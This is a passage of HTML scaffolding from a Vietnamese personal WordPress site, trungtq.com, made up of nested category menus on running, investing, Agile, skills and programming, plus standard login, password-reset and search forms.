		<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-964"><a href="https://trungtq.com/category/web/">Web<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140"><a href="https://trungtq.com/category/database/">Database<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://trungtq.com/about-me/">About Me<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://trungtq.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Năm, Tháng 1 15, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://trungtq.com/">
			<img src="https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
